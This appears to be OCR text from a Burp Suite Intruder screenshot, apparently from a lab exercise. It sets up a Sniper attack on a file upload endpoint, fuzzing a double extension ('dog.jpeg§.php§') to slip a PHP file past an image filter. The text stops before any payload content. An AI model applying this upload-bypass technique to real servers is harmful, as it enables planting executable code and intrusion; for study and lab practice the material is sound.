 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://83.136.253.251:50400
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.253.251:50400
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------15018701499616521813922767172
9 Content-Length: 5074
10 Origin: http://83.136.253.251:50400
11 Connection: close
12 Referer: http://83.136.253.251:50400/contact/
13
14 -----------------------------15018701499616521813922767172
15 Content-Disposition: form-data; name="uploadFile"; filename="dog.jpeg§.php§"
16 Content-Type: image/jpeg
17